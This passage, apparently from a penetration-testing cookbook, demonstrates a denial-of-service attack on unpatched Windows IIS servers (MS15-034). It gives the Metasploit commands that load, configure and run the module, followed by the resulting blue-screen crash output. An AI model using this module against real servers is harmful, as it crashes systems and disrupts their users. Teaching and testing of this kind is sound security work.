 How to do it...
If Microsoft Windows 7, Windows 8, Windows Server 2008, or Windows Server 2012 is
running an IIS service without the MS15-034, we can crash the target using this simple
attack:
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format
type:host:port[,type:host:port][...]
RHOSTS yes The target address range or ...
msf auxiliary(ms15_034_ulonglongadd) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(ms15_034_ulonglongadd) > run
>[*] Scanned 1 of 1 hosts (100% complete)
...
msf auxiliary(ms15_034_ulonglongadd) >
The result should be the familiar Blue Screen of Death:
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to be sure you have adequate disk space. If a driver is
identified in the Stop message, disable the driver or check
with the manufacturer for driver updates. Try changing video
adapters.
Check with your hardware vendor for any BIOS updates. Disable
BIOS memory options such as caching or shadowing. If you need
to use Safe Mode to remove or disable components, restart your
computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x0000007E (0xFFFFFFFFC0000005,0xFFFFF8800350FF25,0xFFFFF88003D488D8,0
xFFFFF88003D48130)
*** HTTP.sys - Address FFFFF8800350FF25 base at FFFFF88003506000, DateStamp
4ce793ce
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 55